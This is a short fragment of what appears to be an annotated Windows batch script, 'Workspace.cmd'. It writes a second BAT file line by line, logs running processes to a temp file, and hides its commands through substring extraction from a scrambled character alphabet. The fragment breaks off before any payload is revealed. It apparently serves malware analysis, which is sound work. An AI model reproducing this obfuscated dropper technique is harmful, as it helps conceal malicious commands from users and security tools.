 Workspace.cmd
1 Workspace
2
3 # Execute command
4 "C:\Windows\System32\cmd.exe"  /c
5
6 # Begin building BAT file
7 echo^ dir>af.bat&echo^ cls>>af.bat
8
9 # Save list of running processes
10 &tasklist>C:\Users\admin\AppData\Local\Temp\tasks.log
11 &echo^ ^@echo^ off>>af.bat
12 &echo^ setlocal EnableExtensions DisableDelayedExpansion>>af.bat
13 &echo^ set^ kObEqv4JV^=3uHZtp^:l4qYxX^?^;Ps8WkmdKb^[fye2j^"6BU^]F^(DOvwa^ z^.r1E7C9Nh^=0QJV^
14 &echo^ set^ x3JoRtIia9luUsc^=^%kObEqv4JV^:^~63^,1^%^%kObEqv4JV^:^~27^,1^%^%kObEqv4JV^:^~11^,